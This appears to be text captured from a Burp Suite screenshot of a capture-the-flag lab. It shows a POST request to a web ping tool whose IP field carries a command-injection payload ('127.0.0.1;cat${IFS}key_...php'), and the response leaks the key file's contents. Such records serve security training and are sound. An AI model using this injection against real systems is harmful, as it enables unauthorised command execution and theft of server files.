 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < ▼ > ▼
Target: http://219.153.49.228:47180
?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 219.153.49.228:47180
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 59
Origin: http://219.153.49.228:47180
Connection: close
Referer: http://219.153.49.228:47180/
Upgrade-Insecure-Requests: 1
iipp=127.0.0.1;cat${IFS}key_298332030610143.php&submit=Ping
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<script src="static/jquery.js"></script>
<script src="static/bootstrap.js"></script>
<!--CSS□JavaScript□□-->
</head>
<body>
<div class="site-wrapper">
<div class="container">
<title>Super Ping On Line</title>
<script language="javascript">
function f_check_IP()
{ var ip = document.getElementById('reg_ip').value;
var re=/^(\d+)\.(\d+)\.(\d+)\.(\d+)$/;
if(re.test(ip))
{
if( RegExp.$1<256 && RegExp.$2<256 &&
RegExp.$3<256 && RegExp.$4<256)
return true;
}
alert("IP\u683C\u5F0F\u4E0D\u6B63\u786E");
return false;
}
</script>
<form action="" method="post" onsubmit="return
f_check_IP()">
IP: <input type="text" id="reg_ip" name="iipp" />
<input type="submit" name="submit" value="Ping">
</form>
<div style="height:500px;border:1px solid
#000;background-color:#222222;color:#00ff00">PING 127.0.0.1 (127.0.0.1)
56(84) bytes of data.<br>64 bytes from 127.0.0.1: icmp_seq=1 ttl=64
time=0.359 ms<br>64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.527
ms<br>64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=1.44 ms<br>64
bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.685 ms<br><br>---
127.0.0.1 ping statistics ---<br>4 packets transmitted, 4 received, 0%
packet loss, time 3009ms<br>rtt min/avg/max/mdev =
0.359/0.754/1.446/0.416
ms<br><?php<br>/*<br>mozhe7726cd8fc32aa242af48b0fff86*/<br>?><br></div>
</div>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done
2,064 bytes | 3,079 millis